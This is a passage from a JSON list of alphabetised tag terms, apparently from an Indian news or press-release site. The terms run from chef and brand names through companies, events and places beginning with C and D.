Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance 